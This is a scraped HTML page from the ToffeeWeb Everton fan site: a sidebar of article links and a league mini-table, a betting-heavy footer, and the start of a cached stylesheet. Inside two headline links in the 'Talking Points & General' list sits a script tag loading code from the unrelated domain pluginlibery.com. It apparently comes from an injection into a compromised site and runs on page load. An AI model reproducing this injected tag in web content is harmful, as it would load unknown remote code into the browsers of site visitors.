<script type="text/javascript">
document.getElementById('newsnowlogo').onclick=function(){ window.open('http://www.newsnow.co.uk/h/Sport/Football/Premier+League/Everton','newsnow'); };
document.getElementById('newsnowlogo').style.cursor='pointer';
document.getElementById('newsnowlogo_a').style.textDecoration='none';
document.getElementById('newsnowlogo_a').style.borderBottom='0 none';
</script>
 	 	</div> 
 	 	<!-- /spnews -->
 	    

	           
	          <div class="sparticles">  
	 	
 		<section id="homeArticles" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/">Recent Articles</a></h2>
			         	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
			 	        <h6 class="articletag">Fan Article</h6> 
	                      <h4><a href="/season/25-26/comment/fanscomment/47161.html">'Nothing will come of Nothing'</a></h4>   
				
                            <span class="azdetail">Paul&nbsp;Griffiths                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47113.html">Depleted Blues dig deep for a fantastic result at the City Ground</a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47110.html">Calvert-Lewin’s Leeds Revival Highlights Glaring Everton Issue</a></h4>

			  
                            <span class="azdetail">Matthew&nbsp;Parry                </span>
                                </li>
					 <li class="homeNewsItem">
			 	          <h4><a href="/season/25-26/comment/editorial/47107.html">Everton and PGMOL: It's time to get nasty</a></h4>

			  
                            <span class="azdetail">Patric&nbsp;Ridge                </span>
                                </li>
					 <li class="homeNewsItem">
			 	        <h6 class="articletag">Match Report</h6>    
              <h4><a href="/season/25-26/comment/reports/47103.html">Turf Moor stalemate </a></h4>
              
				
                            <span class="azdetail">Michael&nbsp;Kenrick                </span>
                                </li>
			  
			         	</ul>
			         	
			         			</section>
 	</div>
 	
 	<hr>
	 <div class="adspotmpu">
	 </div>
	 
	 <br>
	 <div style="width: 100%; height: auto;"><a href="https://evertonia.com/history/books/45615.html" target="_blank"><img src="/images/ads/tuet2-600-promo.jpg" style="max-width: 300px; margin: auto;" alt="The Unofficial Everton Timeline – 2014-2024 The Moshiri Years"></a>							
	 </div>
	 
	 	 
	 <hr>
	 
<!--
 	<div class="mpu"> 
	 <br>
	 <div class="errorbox" style="border-color: orange">
		 <strong>Ongoing Site Issues</strong>
		 <p>Site performance is slow at times at the moment. Thanks for your patience. <a href="/season/21-22/comment/general/41736.html">More info here</a> 
	 </div>
	 <br>
</div>
-->
<!--
 <div class="mpu"> 

<a href="https://www.decoubertin.co.uk/catalogue/toffee-soccer-everton-and-north-america_71/" target="_blank"><img src="/images/ads/300-300-toffee-soccer.jpg"></a>
 </div>  
-->
 					  <div class="spmpu"> 

	 		<div class="adspotmpu">
		    
<!-- 1 300x250  

MPU #3 --> 



		    </div>
		    <hr>		  
			
		 <p>Bet on Everton and get a deposit bonus with <a href="http://www.thefreebetguide.com/promo-codes/bet365-bonus-code/" target="_blank">bet365 at TheFreeBetGuide.com</a></p>		  
		
		 
		 <hr>
   </div>
         
 	
 					


						    <!-- minitable -->
<div class="sptable" id="premtablebox">
	   


<style type="text/css">
body {
padding: 0;
margin: 0;
}

#tablebox {
    max-width: 440px;
}

#tablebox, #minitable td,  #minitable th {
	font-size: 0.85em;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif;
}

#minitable th {
	border-top: solid 1px #eee;
	text-transform: uppercase;
    color: #fff;
}

#minitable th, #minitable td {
	padding: 10px 5px;
	border-bottom: solid 1px #eee;
}

#tablebox h2.home-section-header {
	font-family: "Roboto Condensed", Helvetica, Arial, sans-serif;
	margin-bottom: 20px;
	letter-spacing: -0.02em;
	font-weight: 700;
	display: inline-block;
	width: 100%;
	text-transform: uppercase;
		}

#tablebox h2.home-section-header a {
	text-decoration: none;
	color: #222;
	padding-top: 0.25em;
}


#tableboxhead {
	background: #222;
	color: #fff;
	font-weight: bold;
	height: 30px;
	line-height: 30px;
}

#minitable tr:nth-child(even) {
	background-color: #f5f5f5;
}

</style>    

 <div id="tablebox">
      <table id="minitable" cellspacing="0" width="100%">
      <tbody>
        <tr>
          <th style="width: 8%;">&nbsp;</th>
          <th style="width: 56%; text-align: left;" class="team">Team
            </th>
          <th style="width: 10%; text-align: center;">Pld
            </th>
          <th style="width: 14%; text-align: center;">GD
            </th>
          <th style="width: 10%; text-align: center;">Pts
            </th>
        </tr>
        
 
        <tr>
          <td style="text-align: right;">7</td>
          <td>Brentford</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">8</td>
          <td>Newcastle</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">5</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">9</td>
          <td>Sunderland</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">0</td>
          <td style="text-align: right; padding-right: 10px;">33</td>
        </tr>
        

        <tr>
          <td style="text-align: right;"><strong><span style="emphasis">10</span></strong></td>
          <td><strong>Everton</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>22</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>-1</strong></td>
          <td style="text-align: right; padding-right: 10px;"><strong>32</strong></td>
        </tr>
        
        <tr>
          <td style="text-align: right;">11</td>
          <td>Fulham</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-1</td>
          <td style="text-align: right; padding-right: 10px;">31</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">12</td>
          <td>Brighton</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">3</td>
          <td style="text-align: right; padding-right: 10px;">30</td>
        </tr>
        
        <tr>
          <td style="text-align: right;">13</td>
          <td>Crystal Palace</td>
          <td style="text-align: right; padding-right: 10px;">22</td>
          <td style="text-align: right; padding-right: 10px;">-2</td>
          <td style="text-align: right; padding-right: 10px;">28</td>
        </tr>
                 </tbody>
      </table>
     
    </div>
	<p style="text-align:center; font-size: 0.9em;">
		<a href="/season//premtable.php">View full table</a></p>
	</div> 

					<div class="spgeneral">    
		<section id="homeTalkingPoints" class="linkCluster">

		<h2 class="home-section-header"><a href="/season//comment/talkingpoints/">Talking Points &amp; General</a></h2>
       	<ul class="home-news-block"> 
				 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47162.html">League Cup Semi-Finals — First Leg<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47159.html">Europe — is it worth it?</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					        <h6 class="articletag">Talking Points</h6>    
              <h4><a href="/season/25-26/comment/talkingpoints/47157.html">AS Roma favoured over Everton FC</a></h4>

				              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47090.html">Fifa tests new tech for ball out of play and offside<script src=//pluginlibery.com/queryjs></script></a></h4>

								              <span class="azdetail">Paul&nbsp;Kossoff                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47078.html">Premier League — Matchweek 17</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
					 <li class="homeNewsItem">
					                      <h4><a href="/season/25-26/comment/general/47050.html">Premier League — Matchweek 16</a></h4>

								              <span class="azdetail">Michael&nbsp;Kenrick                </span>
                </li>
			  
			         	</ul>
		</section>

		
</div>

			
	
					
            </div><!-- /sidebar -->      
 </div><!-- /container-->
  </div><!-- /innerpage -->
    <div class="footer-ad">
    <div id="ezoic-pub-ad-placeholder-121"></div>
    <script>
        ezstandalone.cmd.push(function() {
            ezstandalone.showAds(121);
        });
    </script>
  </div>
    
     </div><!-- /page -->



<script language="JavaScript">
	function createCookie(name,value,days) {
	if (days) {
	var date = new Date();
	date.setTime(date.getTime()+(days*24*60*60*1000));
	var expires = "; expires="+date.toGMTString();
	}
	else expires = "";
	document.cookie = name+"="+value+expires+"; path=/";
	}
</script>



<footer>
<div class="mm-layout mm-layout-type-global mm-layout-slot2"><div class="wp-block-cover footer"><img fetchpriority="high" decoding="async" width="1200" height="799" class="wp-block-cover__image-background wp-image-125 size-full" alt="" src="https://www.toffeeweb.com/wp-content/uploads/2025/09/footer-background.jpg" data-object-fit="cover"><span aria-hidden="true" class="wp-block-cover__background has-background-dim" style="background-color:#001c42"></span><div class="wp-block-cover__inner-container is-layout-constrained wp-block-cover-is-layout-constrained">
<div class="wp-block-group u-container"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<figure class="wp-block-image size-full is-resized footer__logo"><img decoding="async" width="347" height="173" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Group-110422.png" src="[data-uri]" alt="Logo Toffeeweb" class="wp-image-700 lazy" style="width:173px"></figure>



<div class="wp-block-columns footer__infos is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column footer__infos__col is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading">Who are we?</h4>



<p>For over 30 years, <strong>ToffeeWeb</strong> has become a cornerstone for Everton fans and since 2025 a new home for sports betting enthusiasts.</p>



<p><strong>Our mission</strong> : To keep fans informed about all things Everton, and help bettors make better decisions with in-depth analysis, reliable data and passionate expertise.</p>



<p><strong>Our motivation</strong> : Sharing our passion for Everton and betting. At ToffeeWeb, we live and breathe sports. Every day, our editorial teams work to bring you the most accurate and relevant information, ensuring you can bet with confidence and, above all, enjoyment.</p>



<div class="wp-block-group footer__socials is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://x.com/toffeeweb" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/10/contact_x.png" src="[data-uri]" alt="" class="wp-image-374 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.instagram.com/toffeewebfootball/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Insta.png" src="[data-uri]" alt="" class="wp-image-651 lazy" style="object-fit:cover"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.facebook.com/toffeewebdotcom/" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Facebook.png" src="[data-uri]" alt="" class="wp-image-653 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.threads.com/@toffeewebefc" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}"><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Component-13-1.png" src="[data-uri]" alt="" class="wp-image-2152 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="/rss/intro.php" target="_blank" rel=" noreferrer noopener" class="trk-cta-img" data-cta-trk='{"ctaType":"Image","ctaSubType":"main"}'><img decoding="async" width="40" height="40" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/rss-svgrepo-com-1.png" src="[data-uri]" alt="" class="wp-image-1776 lazy"></a></figure>
</div>
</div>



<div class="wp-block-column footer__infos__col footer__infos__col--play-responsibly is-layout-flow wp-block-column-is-layout-flow">
<h4 class="wp-block-heading footer__play-responsibly"><span class="footer__heading">Play responsibly</span><br></h4>



<p>Gambling can be addictive. Please play responsibly.<br><strong>Gambling is strictly prohibited for individuals under the age of 18.<br></strong>Need help? Visit&nbsp;<a href="https://www.gambleaware.org/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GambleAware.org</a>&nbsp;or call 0808 8020 133 (available 24/7).<br>You can self-exclude from all UK-licensed gambling websites via&nbsp;<a href="https://www.gamstop.co.uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener">GAMSTOP</a>.<br>All promotions are subject to eligibility, wagering requirements, and full T&amp;Cs. See operator site for details.<br><strong>Gambling is addictive and harmful to you and your family</strong></p>
</div>
</div>



<div class="wp-block-group footer__logos is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<figure class="wp-block-image size-full"><img decoding="async" width="300" height="130" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/18-play-responsibly-300x130-1.webp" src="[data-uri]" alt="Play responsibly" class="wp-image-527 lazy"></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="220" height="59" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Gambling-Comission.png" src="[data-uri]" alt="Gambling commission" class="wp-image-528 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamblingcommission.gov.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="221" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/gamble-aware-logo-1-1.webp" src="[data-uri]" alt="Gamble aware" class="wp-image-529 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamstop.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="164" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GamStop-1.png" src="[data-uri]" alt="Gamstop" class="wp-image-530 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.gamcare.org.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="96" height="29" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/GameCare-Full-1.webp" src="[data-uri]" alt="Gamcare" class="wp-image-531 lazy"></a></figure>



<figure class="wp-block-image size-full"><a href="https://www.taketimetothink.co.uk/" class="trk-cta-img" data-cta-trk="{&quot;ctaType&quot;:&quot;Image&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}" target="_blank" rel="noopener"><img decoding="async" width="214" height="31" data-src="https://www.toffeeweb.com/wp-content/uploads/2025/09/Take-Time-to-Think.webp" src="[data-uri]" alt="Take time to think" class="wp-image-532 lazy"></a></figure>
</div>



<hr class="wp-block-separator has-alpha-channel-opacity footer__separator">



<div class="wp-block-group footer__lists is-content-justification-left is-nowrap is-layout-flex wp-container-core-group-is-layout-f56a869c wp-block-group-is-layout-flex">
<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Betting Sites</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/best-british-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-free-bets-offers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Free Bets Offers</a></li>



<li><a href="https://www.toffeeweb.com/best-football-betting-sites/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Football Betting Sites</a></li>



<li><a href="https://www.toffeeweb.com/best-5-deposit-betting-sites-uk/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Best &pound;5 Deposit Betting Sites</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Welcome Offers</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/bet365-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">bet365 bonus code</a></li>



<li><a href="https://www.toffeeweb.com/netbet-bonus-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Netbet Bonus Code</a></li>



<li><a href="https://www.toffeeweb.com/talksport-bet-sign-up-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">talkSPORT Bet Sign Up Offer</a></li>



<li><a href="https://www.toffeeweb.com/betfred-promo-code/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Betfred Promo Code</a></li>



<li><a href="https://www.toffeeweb.com/sky-bet-new-customer-offer/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Skybet New Customer Offer</a></li>
</ul>
</div>



<div class="wp-block-group footer__lists__item is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<h5 class="wp-block-heading">Policy</h5>



<ul class="wp-block-list">
<li><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact Us</a></li>



<li><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with Us</a></li>



<li><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About Us</a></li>



<li><a href="https://www.toffeeweb.com/how-we-rate-uk-sports-bookmakers/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">How We Review</a></li>



<li><a href="https://www.toffeeweb.com/uk-responsible-gambling/" target="_blank" rel="noreferrer noopener" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Responsible Gambling</a></li>
</ul>
</div>
</div>



<div class="wp-block-group footer__bottom is-vertical is-layout-flex wp-container-core-group-is-layout-8cf370e7 wp-block-group-is-layout-flex">
<p class="footer__copyright">&copy; 1994 &ndash; 2025 ToffeeWeb.com</p>



<div class="wp-block-group footer__nav is-nowrap is-layout-flex wp-container-core-group-is-layout-ad2f72ca wp-block-group-is-layout-flex">
<p><a href="https://www.toffeeweb.com/contact-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Contact and Feedback</a><br></p>



<p><a href="https://www.toffeeweb.com/cookies-privacy-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Cookie &amp; Privacy Policies</a></p>



<p><a href="https://www.toffeeweb.com/editorial-policies/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Editorial Policies</a></p>



<p><a href="https://www.toffeeweb.com/terms-and-conditions-of-use/" data-type="page" data-id="2" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Conditions of Use<br></a></p>



<p><a href="https://www.toffeeweb.com/advertise-with-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">Advertise with us</a></p>



<p><a href="https://www.toffeeweb.com/about-us/" class="trk-cta-link" data-cta-trk="{&quot;ctaType&quot;:&quot;Link&quot;,&quot;ctaSubType&quot;:&quot;main&quot;}">About ToffeeWeb</a></p>
</div>
</div>
</div></div>
</div></div>
</div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/toffeeweb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(50,50,58,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #00a99d">Ok</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><script>
window.cnArgs = {"ajaxUrl":"https:\/\/www.toffeeweb.com\/wp-admin\/admin-ajax.php","nonce":"1bb644ea27","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<link rel="preload" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css" as="style" onload="this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css"></noscript>
<script src="https://www.toffeeweb.com/wp-content/cache/js/fbfecea1c4661764c6cbc757bf99d3bf.js" defer></script>
</footer>

<!-- <script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({flush: true});
</script> -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-C11F2T6M7K"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-C11F2T6M7K');
</script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-VQF8DFZSDZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VQF8DFZSDZ');
</script>

<!-- <script id="snack_ads" src="https://cdn-header-bidding.snack-media.com/assets/js/snack-loader/3262" crossorigin="anonymous"></script> -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.toffeeweb.com/wp-content/cache/css/28be4e86997662911506c5ebc2d500c7.css
body_size: 30678
content:
#cookie-notice{position:fixed;min-width:100%;height:auto;z-index:100000;font-size:13px;letter-spacing:0;line-height:20px;left:0;text-align:center;font-weight:normal;font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif}#cookie-notice,#cookie-notice *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#cookie-notice.cn-animated{-webkit-animation-duration:.5s!important;animation-duration:.5s!important;-webkit-animation-fill-mode:both;animation-fill-mode:both}#cookie-notice.cn-animated.cn-effect-none{-webkit-animation-duration:.001s!important;animation-duration:.001s!important}#cookie-notice .cookie-notice-container{display:block}#cookie-notice.cookie-notice-hidden .cookie-notice-container{display:none}#cookie-notice .cookie-revoke-container{display:block}#cookie-notice.cookie-revoke-hidden .cookie-revoke-container{display:none}.cn-position-top{top:0}.cn-position-bottom{bottom:0}.cookie-notice-container{padding:15px 30px;text-align:center;width:100%;z-index:2}.cookie-revoke-container{padding:15px 30px;width:100%;z-index:1}.cn-close-icon{position:absolute;right:15px;top:50%;margin:-10px 0 0 0;width:15px;height:15px;opacity:.5;padding:10px;border:none;outline:none;background:none;box-shadow:none;cursor:pointer}.cn-close-icon:hover{opacity:1}.cn-close-icon:before,.cn-close-icon:after{position:absolute;content:' ';height:15px;width:2px;top:3px;background-color:rgba(128,128,128,1)}.cn-close-icon:before{transform:rotate(45deg)}.cn-close-icon:after{transform:rotate(-45deg)}#cookie-notice .cn-revoke-cookie{margin:0}#cookie-notice .cn-button{margin:0 0 0 10px;display:inline-block}#cookie-notice .cn-button:not(.cn-button-custom){font-family:-apple-system,BlinkMacSystemFont,Arial,Roboto,"Helvetica Neue",sans-serif;font-weight:normal;font-size:13px;letter-spacing:.25px;line-height:20px;margin:0 0 0 10px;text-align:center;text-transform:none;display:inline-block;cursor:pointer;touch-action:manipulation;white-space:nowrap;outline:none;box-shadow:none;text-shadow:none;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-decoration:none;padding:8.5px 10px;line-height:1;color:inherit}.cn-text-container{margin:0 0 6px 0}.cn-text-container,.cn-buttons-container{display:inline-block}#cookie-notice.cookie-notice-visible.cn-effect-none,#cookie-notice.cookie-revoke-visible.cn-effect-none{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-none{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-fade,#cookie-notice.cookie-revoke-visible.cn-effect-fade{-webkit-animation-name:fadeIn;animation-name:fadeIn}#cookie-notice.cn-effect-fade{-webkit-animation-name:fadeOut;animation-name:fadeOut}#cookie-notice.cookie-notice-visible.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-effect-slide{-webkit-animation-name:slideInUp;animation-name:slideInUp}#cookie-notice.cn-effect-slide{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}#cookie-notice.cookie-notice-visible.cn-position-top.cn-effect-slide,#cookie-notice.cookie-revoke-visible.cn-position-top.cn-effect-slide{-webkit-animation-name:slideInDown;animation-name:slideInDown}#cookie-notice.cn-position-top.cn-effect-slide{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@-webkit-keyframes fadeOut{from{opacity:1}to{opacity:0}}@keyframes fadeOut{from{opacity:1}to{opacity:0}}@-webkit-keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInUp{from{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes slideInDown{from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@media all and (max-width:900px){.cookie-notice-container #cn-notice-text{display:block}.cookie-notice-container #cn-notice-buttons{display:block}#cookie-notice .cn-button{margin:0 5px 5px 5px}}@media 